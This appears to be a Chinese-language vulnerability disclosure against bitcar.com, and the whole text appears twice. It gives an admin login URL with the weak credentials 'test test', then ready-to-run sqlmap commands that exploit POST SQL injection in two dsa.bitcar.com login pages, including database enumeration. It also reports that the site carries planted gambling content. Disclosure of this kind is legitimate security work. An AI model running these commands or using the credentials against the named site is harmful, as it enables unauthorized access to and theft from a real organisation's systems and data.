http://www.bitcar.com/ 易卡互动 为易车网旗下业务



第一处:
http://www.bitcar.com/admin/Manage.aspx
弱口令 test test
第二处:
2个sql注入
http://dsa.bitcar.com 该站前台及后台登陆均存在post注入
1、
sqlmap -u "http://dsa.bitcar.com/Login.aspx?methed=checkLogin" --data "format=html&username=admin&password=123456&isAutoLogin=0" -p "username"
sqlmap -u "http://dsa.bitcar.com/Login.aspx?methed=checkLogin" --data "format=html&username=admin&password=123456&isAutoLogin=0" -p "username" --dbs
2、
sqlmap -u "http://dsa.bitcar.com/Page/Manage/Login.aspx" --data "__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUKLTQ2MTcxMjc1MQ9kFgICAQ9kFgICBw8PFgIeBFRleHQFGOeUqOaIt%2BWQjeaIluWvhueggemUmeivr2RkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQxsb2dpbl9zdWJtaXS%2FxNgHjvhP9i5tBk%2FVAcH8hvDkVw%3D%3D&__EVENTVALIDATION=%2FwEWBALAkP%2FHDAKl1bKzCQK1qbSWCwKFlvTPA2xB19JRskeB1JdC4eNSwq6Ciu9L&txtUserName=123123&txtPassWord=123123&login_submit.x=52&login_submit.y=18"
第三处:
http://www.bitcar.com 被挂博彩

http://www.bitcar.com/ 易卡互动 为易车网旗下业务
第一处:
http://www.bitcar.com/admin/Manage.aspx
弱口令 test test
第二处:
2个sql注入
http://dsa.bitcar.com 该站前台及后台登陆均存在post注入
1、
sqlmap -u "http://dsa.bitcar.com/Login.aspx?methed=checkLogin" --data "format=html&username=admin&password=123456&isAutoLogin=0" -p "username"
sqlmap -u "http://dsa.bitcar.com/Login.aspx?methed=checkLogin" --data "format=html&username=admin&password=123456&isAutoLogin=0" -p "username" --dbs
2、
sqlmap -u "http://dsa.bitcar.com/Page/Manage/Login.aspx" --data "__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUKLTQ2MTcxMjc1MQ9kFgICAQ9kFgICBw8PFgIeBFRleHQFGOeUqOaIt%2BWQjeaIluWvhueggemUmeivr2RkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQxsb2dpbl9zdWJtaXS%2FxNgHjvhP9i5tBk%2FVAcH8hvDkVw%3D%3D&__EVENTVALIDATION=%2FwEWBALAkP%2FHDAKl1bKzCQK1qbSWCwKFlvTPA2xB19JRskeB1JdC4eNSwq6Ciu9L&txtUserName=123123&txtPassWord=123123&login_submit.x=52&login_submit.y=18"
第三处:
http://www.bitcar.com 被挂博彩